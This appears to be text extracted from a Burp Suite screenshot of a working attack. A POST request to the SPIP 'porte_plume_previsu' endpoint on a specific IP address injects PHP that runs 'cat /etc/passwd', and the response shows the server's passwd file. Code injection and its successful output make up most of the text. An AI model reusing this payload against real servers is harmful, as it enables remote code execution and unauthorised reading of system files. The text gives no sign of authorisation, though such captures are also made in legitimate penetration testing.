 Burp Project Intruder Repeater AutoRepeater View Help Burp Suite Professional v2024.7 - Temporary Project - licensed to Waseem
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn xssValidator Pip3line Search Settings
InQL Burp Bounty Free Extractor URL Fuzzer 401/403 Bypass CSRF Bypass WAF SHELLING AutoRepeater Autowasp
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://119.13.103.211:6664 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php?action=porte_plume_previsu HTTP/1.1
2 Host: 119.13.103.211
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 53
5
6 data=AA_[->URL<?php system('cat /etc/passwd'); ?>]_BB
Search 0 highlights
Response
Pretty Raw Hex Render \n
543 ddns
544 WPAPSK
545 Adm_ID
546 szUsername
547 szPassword
548 report.db.server.name
549 report.db.server.sa.pass
550 report.db.server.user.pass
551 pwdSupport
552 pwdUser
553 pwdAdmin
554 START
555 root:x:0:0:root:/root:/bin/bash
556 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
557 bin:x:2:2:bin:/bin:/usr/sbin/nologin
558 sys:x:3:3:sys:/dev:/usr/sbin/nologin
559 sync:x:4:65534:sync:/bin:/bin/sync
560 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
561 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
562 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
563 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
564 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
565 END
566 ~~~
567 root:x:0:0:root:/root:/bin/bash
root:x 2 matches
Inspector
Notes
106,574 bytes | 5,022 millis
Event log (2) All issues Memory: 371.3MB
97°F
Partly sunny
3:33:18 PM
10/5/2024